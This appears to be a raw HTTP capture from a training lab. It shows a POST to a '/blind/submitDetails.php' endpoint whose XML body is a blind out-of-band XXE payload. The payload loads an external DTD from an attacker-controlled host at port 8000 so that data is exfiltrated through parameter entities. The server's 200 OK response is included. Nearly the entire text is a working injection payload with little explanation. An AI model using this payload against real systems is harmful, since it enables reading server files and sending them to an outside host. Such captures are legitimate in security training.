 POST /blind/submitDetails.php HTTP/1.1
Host: 10.129.148.11
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: text/plain;charset=UTF-8
Content-Length: 171
Origin: http://10.129.148.11
Connection: keep-alive
Referer: http://10.129.148.11/blind
Priority: u=0
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE email [
<!ENTITY % remote SYSTEM "http://10.10.14.163:8000/xxe.dtd">
%remote;
%oob;
]>
<root>
&content;
</root>
1 HTTP/1.1 200 OK
2 Date: Sun, 25 May 2025 11:37:10 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 42
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Check your email for further instructions.